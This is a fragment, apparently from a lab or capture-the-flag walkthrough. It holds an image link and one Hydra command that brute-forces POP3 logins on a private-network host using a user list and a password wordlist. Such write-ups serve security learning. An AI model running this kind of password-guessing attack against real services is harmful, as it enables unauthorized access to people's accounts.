 hydra 192.168.0.103 -s 55007 pop3 -L user.txt -P /usr/share/wordlists/fasttrack.txt -v